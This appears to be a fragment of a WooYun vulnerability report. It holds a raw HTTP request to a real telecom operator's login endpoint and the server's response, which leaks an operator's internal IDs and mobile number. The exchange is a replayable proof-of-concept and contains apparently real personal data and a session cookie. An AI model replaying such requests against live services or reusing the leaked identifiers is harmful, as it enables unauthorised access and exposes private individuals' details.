 POST /cwmp/loginAuth_checkFamilyAccount.do HTTP/1.1
Host: se.telecomjs.com
Content-Length: 88
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://se.telecomjs.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://se.telecomjs.com/cwmp/login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
userDivMode_02582263066=%3CDetailsDivMode%3E%0D%0A%3CStatus%3E1%3C
%2FStatus%3E%0D%0A%3CDivMode%3E1%3C%2FDivMode%3E%0D%0A%3CDivLis
tInfo%3E%0D%0A%3CDivGUID%3E%3C%2FDivGUID%3E%0D%0A%3C%2FDivListIn
fo%3E%0D%0A%3C%2FDetailsDivMode%3E;
userDivMode_1=%3CDetailsDivMode%3E%0D%0A%3CStatus%3E1%3C%2FStatus%
3E%0D%0A%3CDivMode%3E1%3C%2FDivMode%3E%0D%0A%3CDivListInfo%3E%0
D%0A%3CDivGUID%3E%3C%2FDivGUID%3E%0D%0A%3C%2FDivListInfo%3E%0D
%0A%3C%2FDetailsDivMode%3E; logintype=0; userid=02510866059;
JSESSIONID=4C4F67832B694CAA981370320B786867
validcode=6145&userId=02558351689&accounType=0&passWord=96E79218965EB
72C92A549DD5A330112
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 96
Date: Sun, 11 Oct 2015 12:45:11 GMT
{"data":{"operid":"14059","oper_mobile":"18915902799","custid":"8083","opercode":"02558351689"}}
www.wooyun.org